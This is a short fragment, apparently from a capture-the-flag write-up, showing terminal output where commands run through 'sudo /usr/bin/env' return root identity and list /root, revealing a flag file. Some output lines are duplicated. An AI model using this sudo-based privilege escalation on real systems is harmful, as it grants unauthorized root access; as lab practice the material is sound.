 In [91]: exec('sudo /usr/bin/env id')
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
In [92]: exec('sudo /usr/bin/env ls -lat /root')
total 20
drwxr-xr-x 1 root root 4096 Dec 20 13:30 ..
drwx------ 1 root root 4096 Mar 10  2020 .
-r-------- 1 root root   35 Mar 10  2020 flag3.txt
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc